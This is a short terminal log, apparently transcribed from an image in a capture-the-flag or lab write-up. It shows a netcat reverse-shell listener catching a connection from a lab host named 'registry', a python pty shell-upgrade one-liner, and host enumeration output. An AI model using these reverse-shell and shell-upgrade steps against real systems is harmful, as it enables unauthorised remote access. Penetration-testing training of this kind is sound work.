 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.223:38215
id
uid=1000(app) gid=1000(app) groups=1000(app)
python3 -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
hostname
registry
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP qlen 1000
    link/ether 00:50:56:b9:61:c3 brd ff:ff:ff:ff:ff:ff
    inet 10.10.11.223/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feb9:61c3/64 scope link
       valid_lft forever preferred_lft forever
3: br-59a3a780b7b3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue sta
te UP
    link/ether 02:42:04:14:c0:89 brd ff:ff:ff:ff:ff:ff